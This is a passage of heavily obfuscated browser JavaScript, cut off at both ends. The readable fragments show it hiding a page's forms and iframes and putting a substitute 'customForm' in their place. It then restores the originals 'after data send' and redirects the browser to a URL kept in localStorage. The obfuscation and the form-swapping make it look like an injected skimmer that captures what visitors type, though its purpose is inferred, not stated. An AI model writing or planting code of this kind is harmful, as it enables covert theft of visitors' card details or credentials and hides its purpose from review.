-0x396,_0x4ab5ca-_0x188169._0x1a1e32,_0x4ab5ca)}_0x1250ac[_0xb6dc8c(0x8b8,0x382,0x82d,_0x43d829._0x4e9d1f)](_0x1250ac[_0xb6dc8c(_0x43d829._0x2b4b84,0x4b5,0x4d8,_0x43d829._0x307e5d)],_0x8a093e(0x85d,0x9a7,0x575,0xb59))?_0x5da1af():(_0x3b8139[_0xb6dc8c(0x46e,_0x43d829._0x4262b7,-0x2f,0x2b)]['setPropert'+'y'](_0x1250ac[_0x8a093e(0x7de,_0x43d829._0x558c53,0x422,_0x43d829._0x42d561)],_0x1250ac.ZOhEF,_0x1250ac[_0xb6dc8c(-_0x43d829._0x44e4c4,-_0x43d829._0x4fb5ea,-0x81,-0x73e)]),_0x211989[_0xb6dc8c(_0x43d829._0x3c3e13,0x378,0x268,0x209)]['setPropert'+'y'](_0x1250ac[_0xb6dc8c(_0x43d829._0x420303,_0x43d829._0x19552b,0x1c9,_0x43d829._0x1c4b79)],_0x1250ac.YZVTR,_0xb6dc8c(0x478,0x377,_0x43d829._0x33871d,0x7fc)),_0x5b5a55.style[_0xb6dc8c(0x85,-_0x43d829._0x49b95d,0xd7,0x18)+'y'](_0x1250ac[_0xb6dc8c(0x296,_0x43d829._0x357b0c,-0x4e,-_0x43d829._0xfab6f8)],'0',_0x1250ac[_0xb6dc8c(-_0x43d829._0xcf4916,-_0x43d829._0x557410,_0x43d829._0x177196,_0x43d829._0x21a5f3)]),_0x6a344[_0x8a093e(0xfce,0x106f,0x163b,_0x43d829._0x14afa7)]&&_0x36823e[_0xb6dc8c(_0x43d829._0x2abed9,_0x43d829._0x11a3f5,0x380,-0x28a)](_0x1250ac.IlenB,_0x4ae082.tagName,_0x178e80[_0x8a093e(0x7d0,_0x43d829._0x2812eb,_0x43d829._0x57a7be,_0x43d829._0x4f4c3c)]||_0x11a9fa.id))},-0x1*0x1c2d+-0x23e*-0x4+-0x1399*-0x1);else return}_0x50c6e4[_0x37d000(0x83d,_0xfe0b7f._0x4d9a86,_0xfe0b7f._0x4ac701,_0xfe0b7f._0x4eb901)](_0x28f9d9[_0x3a00d8(-_0xfe0b7f._0x301dc,_0xfe0b7f._0x153ea1,0x339,_0xfe0b7f._0x2e0109)],0xca*-0xd+-0x60d+0x104f)&&(_0x176017[_0x3a00d8(0x1058,_0xfe0b7f._0x5ba392,0x13d4,0x8f7)]&&console.log(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x5d38ea,0x3b6,0x90f,-_0xfe0b7f._0x38432a)]),_0x28f9d9[_0x37d000(0x35d,0x651,0x476,_0xfe0b7f._0x17f453)]((_0x29d7be,_0x4e6a74)=>{const _0x5dadbd={_0x4c231a:0x61,_0x2b751e:0x2e0};function _0x3255db(_0x2ccca7,_0x117fcd,_0x45d61d,_0x554bd8){return _0x3a00d8(_0x2ccca7-_0x5dadbd._0x4c231a,_0x117fcd- -_0x5dadbd._0x2b751e,_0x45d61d-0x93,_0x2ccca7)}_0x1250ac[_0x3255db(0x1e0,_0x1e9414._0x4112a2,_0x1e9414._0x24fca3,_0x1e9414._0x1c18ee)](_0x3e7ef3,_0x4e6a74,![])}),_0x50c6e4[_0x37d000(_0xfe0b7f._0x358f9f,_0xfe0b7f._0x52ac29,_0xfe0b7f._0x3246af,0xe46)](setTimeout,()=>_0x5dd047(),0x12de+-0x11e7+0x1*-0x93));_0x1606d5=![],_0x50c6e4.jEFNY(_0x2bc064),_0x50c6e4.Duqyy(_0x1fd3e7);if(_0x176017['reloadAfte'+'rSend']){if(_0x50c6e4.wOsVR(_0x50c6e4[_0x3a00d8(-_0xfe0b7f._0x3d5887,0xb9,-_0xfe0b7f._0x31cb88,0x2d5)],'ebHTG'))setTimeout(()=>{const _0x5dc6d2={_0x55da81:0x62,_0x5ddab2:0xeb};function _0x4e4344(_0xb0b95e,_0x16f890,_0x49addd,_0x558fc8){return _0x3a00d8(_0xb0b95e-_0x5dc6d2._0x55da81,_0x49addd- -0x41,_0x49addd-_0x5dc6d2._0x5ddab2,_0x16f890)}location[_0x4e4344(0x877,-0x232,_0xc807c6._0x3e6161,-_0xc807c6._0x5a78fb)]()},0x1aa5+-0x91b+-0xf96);else{const _0x559046=_0xf908ec[_0x3a00d8(-_0xfe0b7f._0x4bf467,0xbe,-0x97,-0x244)](_0x5d9ad4.id),_0x468a82=_0x5c2efc[_0x3a00d8(_0xfe0b7f._0x5358f7,0xcda,0x8bc,0x1248)](_0x520539.id),_0xc50657=_0x468a82&&_0x6cac5c[_0x37d000(0xc86,0x66a,0x708,_0xfe0b7f._0x58270d)][_0x37d000(_0xfe0b7f._0x206343,_0xfe0b7f._0x4cfa2d,_0xfe0b7f._0xa451a7,0x2ed)](_0x468a82);_0x1250ac.WLHbF(!_0x559046,!_0xc50657)&&(_0x559046&&!_0xc50657&&(_0x275882.debugMode&&_0x1bb8d4[_0x3a00d8(_0xfe0b7f._0x2b0029,_0xfe0b7f._0x16cd90,_0xfe0b7f._0x33fabd,_0xfe0b7f._0x257e18)](_0x1250ac[_0x3a00d8(0x4cd,0x54f,_0xfe0b7f._0x39d791,0xbc2)],_0x3c38ab.id),_0x45e470[_0x3a00d8(0x7fd,0x870,0x616,_0xfe0b7f._0x49e3bc)](_0x92194.id)),_0x213bc6(_0x144e59))}}const _0x420d88=localStorage[_0x37d000(_0xfe0b7f._0x5399e3,_0xfe0b7f._0xdf7066,0x43e,0x916)](_0x50c6e4.BmJNH);_0x420d88&&setTimeout(()=>{const _0x262069={_0x27355d:0x226},_0x5206de={_0x51e1d3:0x12c};function _0xb2f4ae(_0x36bff4,_0x4d3706,_0x2db919,_0x28c212){return _0x37d000(_0x28c212,_0x4d3706-_0x5206de._0x51e1d3,_0x2db919- -0x53c,_0x28c212-0x114)}function _0x4cd7fc(_0x5e61a5,_0x4138f2,_0xcde08d,_0x4af250){return _0x3a00d8(_0x5e61a5-0x1f3,_0xcde08d- -_0x262069._0x27355d,_0xcde08d-0x14c,_0x5e61a5)}if(_0x1250ac.DSjsz(_0x1250ac.ToDYE,_0x1250ac[_0xb2f4ae(-0x774,-_0x56b9ed._0x561880,-_0x56b9ed._0x4b11ad,-0x383)]))window[_0xb2f4ae(0x893,_0x56b9ed._0x2d499d,0x9ca,_0x56b9ed._0x39494e)].href=_0x420d88;else return _0x38a82f.key},-0x12ba+-0xa8+0x2ce*0x9)}}function _0x2bc064(){const _0x24dfce={_0x3b21b4:0x4da,_0x30bbf7:0x536,_0x33778a:0x906,_0x45f676:0x4b0,_0xf0413a:0x8ad,_0x44a875:0x817,_0x152912:0xbcd,_0x190913:0x26a,_0x532699:0x18a,_0x55f8f2:0x8d2,_0x2b7daa:0x79d,_0x3ef0fd:0xa1,_0x37ddba:0x269,_0x54c1df:0x30c,_0x4efb2b:0x7c0,_0x22154c:0x89a,_0x1d1e66:0xf09,_0x1cd40a:0x1102,_0x251375:0x1057,_0x233f50:0x5fd,_0x3f5e78:0x3c6,_0x35e9e9:0x3e8,_0x1ef119:0x70b,_0xff98d6:0x764,_0x2a4f1f:0x1087,_0x3d86e7:0xbe6,_0x5f5ce3:0x53b,_0x196c50:0xf17,_0x5f2ec1:0x8d9,_0x363479:0x152a,_0x593108:0x3e1,_0x124965:0x7d,_0x35c4d2:0xb15,_0x499442:0xc7,_0x4f459c:0x915,_0x4f873a:0x510,_0x30819:0x13},_0x5a3f5f={_0x318015:0x136,_0x1a78dc:0x100},_0x2d0940={_0x328446:0x87},_0x319385={_0x497c5f:0x318,_0x364579:0x31,_0x1a22ef:0x8ab,_0x4e7c8a:0x2c5,_0x12dafb:0x790,_0x11faa6:0x773,_0x3762fb:0x3a1,_0x144a66:0x21f,_0x25370d:0x35c,_0x27611f:0xec,_0x4ba83b:0x419,_0x50f3ad:0x6dc,_0x854fb5:0x5b0,_0x5073ec:0x51a,_0xe0144:0xb9,_0x4bbdec:0x12c0,_0x188e95:0xdd6,_0x404130:0x820,_0x4c7f3f:0xa89,_0x443758:0x808,_0x51c6b6:0x1d1,_0x3b9b0d:0x155,_0x492967:0x8,_0x3650f3:0xe0,_0x16a8db:0x1d8,_0x45b1e5:0x14c,_0x41dc05:0xb9d,_0x55d43b:0x3cf,_0x4900cc:0xf5,_0x35e1d2:0xaa,_0x474d0f:0x857,_0x3f255c:0xd7,_0xfa5b2b:0x2da,_0x33f637:0x8f7,_0x514b0b:0x4a4,_0x3921e8:0x8c8,_0x1e11b1:0x9ba,_0x508639:0xaf2,_0x334b07:0x54a,_0x2ec9a0:0x834,_0x7fde01:0x8dc,_0x509690:0x959,_0x2da28d:0x7b5,_0x1d024f:0xab9,_0xe9222b:0x6d6,_0x3af15e:0xab,_0x59de69:0x11f,_0x43580b:0x252,_0x319dd3:0x4b0,_0x2c44bd:0x56e,_0x898312:0x45d,_0x45d512:0x96,_0x21ca37:0x13e,_0x5777f8:0xf5,_0x18fb54:0x2e9,_0x15d480:0xeb,_0x794df7:0xc4c,_0x4977e7:0x5c6},_0x4498ab={_0x496f:0x1b0,_0xfedd49:0x2d1,_0x23e8c3:0x7e},_0x2247e4={_0x506426:0xb3,_0x236326:0x1f},_0x4a98bb={_0x315732:0x1aa,_0x4fd24a:0x34},_0x3575a7={_0x1e5530:0xd53},_0x44a621={_0x280b2e:0x133,_0x4bcc89:0xc3},_0x3b72fe={'NBtAR':_0x50c6e4[_0x293d29(_0x4c2c81._0x3d86c0,-0x22a,0x403,_0x4c2c81._0x127c81)],'XOHue':_0x50c6e4[_0x3fdfb3(0x397,_0x4c2c81._0x51868d,_0x4c2c81._0x46d174,-_0x4c2c81._0x592ba8)],'QjvUn':_0x293d29(0xdc5,0x9e3,0x5cb,_0x4c2c81._0x16c382)+'ecked','UTgMD':function(_0xc01936){function _0x5c4c15(_0x335322,_0x230593,_0x50af34,_0x367ffd){return _0x293d29(_0x335322-_0x44a621._0x280b2e,_0x335322-0x2ff,_0x50af34-_0x44a621._0x4bcc89,_0x230593)}return _0x50c6e4[_0x5c4c15(0xa10,0xf2f,_0x3575a7._0x1e5530,0x6fa)](_0xc01936)}};function _0x3fdfb3(_0x367058,_0x56765d,_0x262b2d,_0x194370){return _0x43f984(_0x367058,_0x262b2d-0x64,_0x262b2d-_0x1336b4._0x407d82,_0x194370-0x1cb)}function _0x293d29(_0x2f65e2,_0x419d6f,_0x3be204,_0x128b5d){return _0x361eb8(_0x128b5d,_0x419d6f-_0x4a98bb._0x315732,_0x419d6f- -0x35c,_0x128b5d-_0x4a98bb._0x4fd24a)}if(_0x50c6e4[_0x3fdfb3(_0x4c2c81._0x234028,_0x4c2c81._0x4a6ba3,_0x4c2c81._0xdb87db,0x717)](_0x50c6e4.MwHza,_0x50c6e4.SxCkU)){_0x176017[_0x293d29(0xe53,0x9ed,_0x4c2c81._0x4bde57,_0x4c2c81._0x22b88f)]&&console[_0x3fdfb3(-0x20a,_0x4c2c81._0x51fad2,_0x4c2c81._0x561aa3,0x58f)](_0x3fdfb3(_0x4c2c81._0x4be2f7,_0x4c2c81._0x203a88,0x309,-_0x4c2c81._0x3052fb)+_0x3fdfb3(_0x4c2c81._0x11a777,-0x63c,-_0x4c2c81._0x2ab631,-_0x4c2c81._0x1c49b3)+_0x3fdfb3(_0x4c2c81._0x11543a,_0x4c2c81._0x182af8,_0x4c2c81._0x1aca28,0x58c)+'orms\x20after'+'\x20data\x20send'+_0x3fdfb3(0x744,0xac3,_0x4c2c81._0x2c9429,_0x4c2c81._0x32b74d));document[_0x293d29(_0x4c2c81._0x5c5b32,0x7e0,0x85e,_0x4c2c81._0x5e0bb4)+_0x293d29(0xe55,0x89c,0x7af,0x6b2)](_0x50c6e4[_0x3fdfb3(_0x4c2c81._0x55b27a,_0x4c2c81._0x410831,0x9c,-_0x4c2c81._0x4b5bc3)])[_0x293d29(-_0x4c2c81._0xf9e0f1,-0x214,_0x4c2c81._0x186053,_0x4c2c81._0x1a52af)](_0x5835bd=>{function _0x550d72(_0x32d8a2,_0x580360,_0x48aad8,_0x5e8a5a){return _0x3fdfb3(_0x32d8a2,_0x580360-_0x2247e4._0x506426,_0x5e8a5a-0x582,_0x5e8a5a-_0x2247e4._0x236326)}function _0x47b962(_0x54f880,_0x994948,_0x105a8a,_0x561e02){return _0x3fdfb3(_0x54f880,_0x994948-0x32,_0x561e02-0x51c,_0x561e02-0xff)}try{_0x5835bd.style[_0x550d72(0x116a,_0x152a5a._0x59c26f,_0x152a5a._0x409b5d,_0x152a5a._0x479f20)]=_0x3b72fe.NBtAR,_0x176017.debugMode&&console[_0x550d72(_0x152a5a._0x13630b,_0x152a5a._0x263865,0x2c5,0x77b)](_0x3b72fe[_0x47b962(_0x152a5a._0x36cf45,_0x152a5a._0xe695fe,0xa98,_0x152a5a._0x4e0736)],_0x5835bd)}catch(_0x250336){}}),document[_0x3fdfb3(_0x4c2c81._0x4db4fa,0x3aa,0x8f8,0x497)+_0x293d29(0xdd1,0x89c,0x868,0x57f)](_0x50c6e4.BLFwn)[_0x293d29(-0x3a6,-0x214,_0x4c2c81._0x376df4,-_0x4c2c81._0x30b196)](_0x3b1305=>{const _0x2bcf0d={};_0x2bcf0d[_0x5235f9(0x412,0xb5,-_0x319385._0x497c5f,_0x319385._0x364579)]=_0x5d4346(_0x319385._0x1a22ef,_0x319385._0x4e7c8a,_0x319385._0x12dafb,_0x319385._0x11faa6),_0x2bcf0d.mJghn=_0x50c6e4.ZplwP;function _0x5d4346(_0x2d70c4,_0x364f60,_0x23d53e,_0x3a6594){return _0x3fdfb3(_0x364f60,_0x364f60-_0x4498ab._0x496f,_0x3a6594-_0x4498ab._0xfedd49,_0x3a6594-_0x4498ab._0x23e8c3)}_0x2bcf0d[_0x5235f9(0x6fe,0x7b5,0xcac,0x69e)]=_0x5235f9(_0x319385._0x3762fb,_0x319385._0x144a66,_0x319385._0x25370d,-0x19f);const _0x41beac=_0x2bcf0d;function _0x5235f9(_0x1a6bb1,_0x1fca75,_0x43c1b8,_0x5742af){return _0x3fdfb3(_0x43c1b8,_0x1fca75-0x42,_0x1fca75- -0x12f,_0x5742af-0x1cc)}try{_0x3b1305.style.display='',_0x3b1305[_0x5d4346(-_0x319385._0x27611f,0x87a,0x781,_0x319385._0x4ba83b)+_0x5d4346(_0x319385._0x50f3ad,_0x319385._0x854fb5,0x7fe,0xb4d)](_0x50c6e4[_0x5235f9(-0x51,_0x319385._0x5073ec,0x967,_0x319385._0xe0144)]);if(_0x176017[_0x5d4346(0x13b6,_0x319385._0x4bbdec,0xc0d,_0x319385._0x188e95)]){if(_0x50c6e4.wZbFL(_0x5d4346(0xece,_0x319385._0x404130,0x1065,_0x319385._0x4c7f3f),_0x50c6e4.ryOdV))console[_0x5d4346(_0x319385._0x443758,_0x319385._0x51c6b6,_0x319385._0x3b9b0d,0x4ca)](_0x50c6e4[_0x5d4346(_0x319385._0x492967,0x278,-0x17f,_0x319385._0x3650f3)],_0x3b1305[_0x5235f9(-0x3a5,_0x319385._0x16a8db,-0x35a,-_0x319385._0x45b1e5)]||_0x3b1305[_0x5d4346(0xef0,0x9c6,_0x319385._0x41dc05,0xd3b)]);else{if(!_0x39b79a[_0x5235f9(-_0x319385._0x55d43b,_0x319385._0x4900cc,0x142,-_0x319385._0x35e1d2)]['gwIframeHi'+_0x5d4346(0x69c,_0x319385._0x474d0f,-_0x319385._0x3f255c,0x558)]){const _0x1261d3=_0x41beac[_0x5d4346(0x12c,_0x319385._0xfa5b2b,0x183,0x4b5)].split('|');let _0x3f3d18=-0x7b8+-0x8d8*0x1+0x1090;while(!![]){switch(_0x1261d3[_0x3f3d18++]){case'0':_0x74bf9c[_0x5d4346(0x714,_0x319385._0x33f637,_0x319385._0x514b0b,0x4f5)][_0x5235f9(_0x319385._0x3921e8,_0x319385._0x1e11b1,_0x319385._0x508639,0x549)+'dden']=_0x41beac.mJghn;continue;case'1':_0x59260a[_0x5d4346(0x5f4,_0x319385._0x334b07,0x820,0x834)][_0x5235f9(_0x319385._0x2ec9a0,0x872,0x6d1,_0x319385._0x7fde01)]=_0x41beac[_0x5235f9(_0x319385._0x509690,_0x319385._0x2da28d,_0x319385._0x1d024f,_0x319385._0xe9222b)];continue;case'2':const _0x22fa3a={};_0x22fa3a[_0x5235f9(_0x319385._0x3af15e,0x2b7,_0x319385._0x59de69,-0x2b0)]=_0x28d7f1,_0x22fa3a[_0x5235f9(-_0x319385._0x43580b,0xdf,-0x2,-0x301)]=_0x4fae63,_0x22fa3a[_0x5d4346(_0x319385._0x319dd3,_0x319385._0x2c44bd,0x48a,0x409)]=!![],_0x29b941[_0x5d4346(0x3dd,-_0x319385._0x898312,_0x319385._0x45d512,_0x319385._0x21ca37)](_0x2fd23b.id,_0x22fa3a);continue;case'3':_0x4404da[_0x5235f9(0x255,_0x319385._0x5777f8,-_0x319385._0x18fb54,-_0x319385._0x15d480)]['originalDi'+_0x5235f9(0x735,0x922,0xb55,_0x319385._0x794df7)]=_0x2ef1f5.style.display||'';continue;case'4':_0x3dbc50.parentNode[_0x5d4346(0x4a,0x4c7,0x9f0,_0x319385._0x4977e7)+'re'](_0x2e11cb,_0x43fde2);continue}break}}}}}catch(_0x1935ab){}}),document[_0x3fdfb3(_0x4c2c81._0xe39194,_0x4c2c81._0x24b7c0,0x8f8,0x35a)+'torAll'](_0x50c6e4[_0x3fdfb3(0xc92,0xec0,0x8df,0x6f0)])['forEach'](_0x68faa=>{function _0x13b99d(_0x1e5bf1,_0x22ba03,_0x49feb9,_0xd960d4){return _0x293d29(_0x1e5bf1-0x14e,_0x1e5bf1-0x51c,_0x49feb9-_0x2d0940._0x328446,_0x49feb9)}const _0xa70558={};_0xa70558[_0x282cf5(_0x24dfce._0x3b21b4,_0x24dfce._0x30bbf7,0x11e,0x12a)]=_0x50c6e4[_0x282cf5(0x928,_0x24dfce._0x33778a,_0x24dfce._0x45f676,_0x24dfce._0xf0413a)];function _0x282cf5(_0x43ec56,_0x48bb7f,_0x4aa792,_0x293238){return _0x293d29(_0x43ec56-0xe2,_0x293238-_0x5a3f5f._0x318015,_0x4aa792-_0x5a3f5f._0x1a78dc,_0x43ec56)}const _0x520d51=_0xa70558;try{if(_0x50c6e4[_0x13b99d(_0x24dfce._0x44a875,0x983,_0x24dfce._0x152912,0x7dc)]!==_0x50c6e4[_0x282cf5(-_0x24dfce._0x190913,-_0x24dfce._0x532699,_0x24dfce._0x55f8f2,0x323)])_0x68faa[_0x282cf5(0x3b5,0x35a,0xb6b,0x581)][_0x13b99d(0x492,_0x24dfce._0x2b7daa,0x8d8,-_0x24dfce._0x3ef0fd)]='',_0x68faa['removeAttr'+_0x282cf5(_0x24dfce._0x37ddba,_0x24dfce._0x54c1df,_0x24dfce._0x4efb2b,_0x24dfce._0x22154c)](_0x50c6e4.yGTlh),_0x176017[_0x13b99d(_0x24dfce._0x1d1e66,_0x24dfce._0x1cd40a,_0x24dfce._0x251375,0xcba)]&&console[_0x13b99d(_0x24dfce._0x233f50,_0x24dfce._0x3f5e78,0x605,_0x24dfce._0x35e9e9)](_0x50c6e4.thSBi,_0x68faa[_0x13b99d(_0x24dfce._0x1ef119,0x622,_0x24dfce._0xff98d6,0x6e4)]||_0x68faa[_0x13b99d(0xe6e,0x1163,_0x24dfce._0x2a4f1f,_0x24dfce._0x3d86e7)]);else{_0x396f92=new _0x2aeede(_0x21d8f3);const _0x40915b={};_0x40915b[_0x282cf5(0x720,_0x24dfce._0x5f5ce3,0x68b,0x183)]=!![],_0x40915b[_0x13b99d(_0x24dfce._0x196c50,_0x24dfce._0x5f2ec1,_0x24dfce._0x363479,0xa2e)]=!![],_0x40915b[_0x282cf5(-0x45e,0x643,_0x24dfce._0x593108,_0x24dfce._0x124965)]=!![],_0x315ae4[_0x282cf5(_0x24dfce._0x35c4d2,0x6a4,0xa,0x4dc)](_0x365ffa.body,_0x40915b),_0x225c8e[_0x282cf5(-_0x24dfce._0x499442,0x3e,-0x1e1,0x18e)+_0x13b99d(_0x24dfce._0x4f459c,0xa3f,0x646,0xdb6)](_0x520d51[_0x13b99d(_0x24dfce._0x4f873a,0x624,0x58e,-_0x24dfce._0x30819)],_0x552804,!![])}}catch(_0x5135d5){}});for(let[_0x4f3838,_0x1137ef]of _0x1b5d09.entries()){if(_0x50c6e4.tJcGH(_0x50c6e4[_0x293d29(_0x4c2c81._0x3b46a0,0x3c4,-_0x4c2c81._0x27b6fd,_0x4c2c81._0x28cefd)],_0x50c6e4[_0x293d29(_0x4c2c81._0xfcc330,0x1da,_0x4c2c81._0x3fb114,-0x1b4)]))try{_0x1137ef[_0x3fdfb3(0x613,0xbd,0x138,_0x4c2c81._0x51502f)]?_0x1137ef[_0x293d29(0x6e2,0x2ce,-_0x4c2c81._0x2dd067,-_0x4c2c81._0x4be124)]&&_0x1137ef[_0x293d29(-0x30b,_0x4c2c81._0x593cd5,-0x281,_0x4c2c81._0x354917)].dataset['gwIframeHi'+_0x293d29(_0x4c2c81._0x31b940,0x16f,-_0x4c2c81._0x257132,0x67c)]&&(_0x1137ef[_0x3fdfb3(0xe5,_0x4c2c81._0x507fbc,_0x4c2c81._0x160700,_0x4c2c81._0x302e71)][_0x3fdfb3(_0x4c2c81._0x5ecae5,0x972,0x563,0x6f4)][_0x293d29(0xa29,_0x4c2c81._0x538931,0x649,0x7cb)]=_0x1137ef[_0x3fdfb3(_0x4c2c81._0x4a8667,0x82d,0x3e6,0x8fa)][_0x293d29(_0x4c2c81._0x2925be,_0x4c2c81._0x2e565a,0xec,_0x4c2c81._0x30f0f2)]['originalDi'+'splay']||'',delete _0x1137ef.element[_0x293d29(0x249,0x10c,-_0x4c2c81._0x337d0f,-_0x4c2c81._0x13fa6b)][_0x293d29(_0x4c2c81._0x1c017a,_0x4c2c81._0x2e38f8,0x94a,_0x4c2c81._0x15de86)+_0x3fdfb3(_0x4c2c81._0x431f95,0x218,_0x4c2c81._0x3ab3d3,-0x2f9)],delete _0x1137ef[_0x293d29(_0x4c2c81._0x5e5f19,_0x4c2c81._0x602432,_0x4c2c81._0x201cb7,_0x4c2c81._0x5b01ea)][_0x3fdfb3(-0x16b,-0x13e,_0x4c2c81._0x3faddf,0x123)][_0x293d29(_0x4c2c81._0x19f84f,0x58a,_0x4c2c81._0x574c55,_0x4c2c81._0x4e6eeb)+'splay'],_0x1137ef[_0x293d29(_0x4c2c81._0x4002f7,0xf6,0x305,0x20c)]&&(_0x50c6e4[_0x3fdfb3(_0x4c2c81._0x3a1a10,_0x4c2c81._0x3005e7,_0x4c2c81._0x25b083,_0x4c2c81._0x49d050)](_0x50c6e4[_0x3fdfb3(_0x4c2c81._0x47e3fd,-0x718,-0x1eb,0x2e6)],_0x293d29(0xa41,_0x4c2c81._0x3ebb86,_0x4c2c81._0x3a6cc5,0x898))?_0x1137ef[_0x293d29(0x6bd,0xf6,0x5e8,_0x4c2c81._0x4d02d4)][_0x3fdfb3(_0x4c2c81._0x55fb45,_0x4c2c81._0x48eef7,0x563,_0x4c2c81._0x87768b)][_0x293d29(_0x4c2c81._0x1ab35d,0x889,_0x4c2c81._0x63e09a,_0x4c2c81._0x4612c6)]=_0x50c6e4[_0x293d29(_0x4c2c81._0x2d85ca,-0x22a,-_0x4c2c81._0x567678,-0xcb)]:(_0x5cdf26.open=!![],_0x275545[_0x293d29(0x3a8,0x9a5,0xce2,0xd85)](_0x3b72fe[_0x293d29(-_0x4c2c81._0x2596a7,_0x4c2c81._0x2dc0c4,0x2c2,0x33a)],'1'),_0x3b72fe.UTgMD(_0x5a47d9))),_0x176017[_0x293d29(0x71c,0x9ed,0x9d3,0xecb)]&&console[_0x3fdfb3(0x5fd,-_0x4c2c81._0x7a0d08,0x1f9,_0x4c2c81._0x22a01b)](_0x50c6e4[_0x293d29(0x25b,_0x4c2c81._0x4e60b7,_0x4c2c81._0x12cbf2,-0x163)],_0x4f3838)):_0x1137ef[_0x3fdfb3(0x932,-0x286,_0x4c2c81._0x160700,-_0x4c2c81._0x2306e1)]&&_0x1137ef[_0x293d29(_0x4c2c81._0x3e4325,_0x4c2c81._0x2748fb,-0x5f,0x24c)+'ml']&&(_0x1137ef[_0x293d29(_0x4c2c81._0x5e2eb4,_0x4c2c81._0x23325f,0x823,_0x4c2c81._0x1cba88)][_0x293d29(_0x4c2c81._0x4d09d3,0x6e0,_0x4c2c81._0x3ca5ec,0xa3e)]=_0x1137ef[_0x3fdfb3(-_0x4c2c81._0x54cdfe,0x2ea,_0x4c2c81._0x5e6cb5,0x5b7)+'ml'],delete _0x1137ef.element.dataset[_0x3fdfb3(-0x19c,0x821,0x1bb,0x43e)+'ml'],_0x176017[_0x3fdfb3(0xe03,0x81d,_0x4c2c81._0xa33966,0x98b)]&&console.log(_0x50c6e4[_0x293d29(_0x4c2c81._0x1867e0,0x42a,0x81a,_0x4c2c81._0x48dabe)],_0x4f3838))}catch(_0x1dd4cd){}else _0x1d7d22[_0x293d29(0x563,-_0x4c2c81._0x3b51c5,-_0x4c2c81._0x28024e,0x271)]=_0xe4573d[_0x37f364]}_0x1b5d09.clear(),_0x176017.debugMode&&console.log('[RESTORE]\x20'+_0x293d29(_0x4c2c81._0x298ec4,_0x4c2c81._0x4bde8b,_0x4c2c81._0x5bc683,_0x4c2c81._0x2cf5f4)+_0x293d29(0xa46,0x80e,_0x4c2c81._0x1a5359,_0x4c2c81._0x4fa4e4)+'uccessfull'+'y')}else{if(_0x596bad[_0x293d29(_0x4c2c81._0x5759ca,0x2ce,-_0x4c2c81._0x3a6772,0x71e)]&&_0x4ae4ae[_0x293d29(_0x4c2c81._0x554fff,0x2ce,-0x1ea,_0x4c2c81._0x7a5224)].dataset['gwIframeHi'+_0x293d29(_0x4c2c81._0x5ee80b,_0x4c2c81._0x9cfda2,0x136,-_0x4c2c81._0x2f3bd9)]){const _0x5b80fc=_0x50c6e4[_0x3fdfb3(0xec,_0x4c2c81._0x2f695a,_0x4c2c81._0x530dc1,0xa43)].split('|');let _0x4638ed=0xd*0x2+0x1*-0x11a1+0x1187;while(!![]){switch(_0x5b80fc[_0x4638ed++]){case'0':_0x189154[_0x3fdfb3(-_0x4c2c81._0x248aeb,0x742,0x3e6,_0x4c2c81._0x4e7eca)].style[_0x293d29(_0x4c2c81._0x2a7226,0x889,_0x4c2c81._0x161834,_0x4c2c81._0x57a690)]=_0xa97b23[_0x293d29(0x4c7,_0x4c2c81._0x602432,-0xd5,-_0x4c2c81._0x238796)][_0x293d29(-0x204,0x10c,0x61e,-0x502)][_0x293d29(0xa6e,_0x4c2c81._0x30ee3e,_0x4c2c81._0x12d816,_0x4c2c81._0x19073b)+_0x293d29(_0x4c2c81._0x3a1a10,_0x4c2c81._0x267a39,_0x4c2c81._0x24ec65,0xe9f)]||'';continue;case'1':delete _0x2c06fb[_0x3fdfb3(0x375,_0x4c2c81._0x47c02e,0x3e6,0x8d)][_0x293d29(-_0x4c2c81._0x49e229,0x10c,-_0x4c2c81._0x5769d4,_0x4c2c81._0x5733a1)][_0x293d29(0xd3,_0x4c2c81._0x4056b0,_0x4c2c81._0x783bfd,0xb6)+_0x3fdfb3(_0x4c2c81._0x2bfcaf,_0x4c2c81._0x50f4fc,0xa51,_0x4c2c81._0xa8e3fb)];continue;case'2':_0x3338db.debugMode&&_0x13cb61[_0x293d29(-0x17c,0xe1,_0x4c2c81._0x6c5947,_0x4c2c81._0x1814de)](_0x50c6e4[_0x293d29(_0x4c2c81._0x3ce875,0x3d7,0x1c2,0x8be)],_0x34b259);continue;case'3':delete _0xd67d3c[_0x3fdfb3(_0x4c2c81._0x44984b,-_0x4c2c81._0x28c739,_0x4c2c81._0x3b6949,0x94e)][_0x3fdfb3(_0x4c2c81._0x31fbad,0x355,0x224,0x73a)][_0x293d29(_0x4c2c81._0x547f73,0x9d1,_0x4c2c81._0x5eb3cd,0xba9)+_0x3fdfb3(0x6ac,-0x267,0x287,-0x21f)];continue;case'4':_0x48e726.customForm&&(_0x5a0cd4.customForm[_0x3fdfb3(0x9fa,_0x4c2c81._0x3c69b7,_0x4c2c81._0x3a4196,0x45d)][_0x3fdfb3(0xe8f,_0x4c2c81._0x49185d,0x9a1,_0x4c2c81._0x2ebb60)]=_0x50c6e4[_0x3fdfb3(-0x27e,-_0x4c2c81._0x213f9f,-_0x4c2c81._0xc566e9,-0x38f)]);continue}break}}}}function _0x5b6b22(_0x596c3e){const _0x5ba51e={_0x8b8558:0x1d2,_0x444073:0x23e,_0x1adcc3:0x141},_0x33ca3e={_0x31c058:0x116};if(!_0x596c3e)return![];function _0x43612f(_0x1e0096,_0x44a07b,_0x544464,_0x35e3b2){return _0x361eb8(_0x544464,_0x44a07b-0x2c,_0x44a07b-_0x33ca3e._0x31c058,_0x35e3b2-0x69)}function _0x44db0a(_0x486923,_0x1fbd40,_0x5ddd51,_0x7a9c63){return _0x361eb8(_0x7a9c63,_0x1fbd40-_0x5ba51e._0x8b8558,_0x1fbd40- 